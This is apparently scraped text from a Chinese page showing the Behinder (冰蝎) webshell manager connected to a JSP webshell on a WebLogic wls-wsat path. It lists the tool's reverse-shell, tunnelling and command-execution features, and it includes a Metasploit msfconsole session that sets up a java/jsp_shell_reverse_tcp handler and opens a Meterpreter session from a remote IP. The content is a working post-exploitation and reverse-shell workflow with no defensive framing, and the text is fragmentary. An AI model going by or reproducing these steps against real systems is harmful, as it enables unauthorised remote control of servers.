 http://192.168.111.80:7001//wls-wsat/test.jsp
URL: http://192.168.111.80:7001//wls-wsat/test.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 127.0.0.1 端口: 9090 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/jsp_shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:41 +0800
meterpreter >
发现新版本：Behinder v4.0.5，点击下载 冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond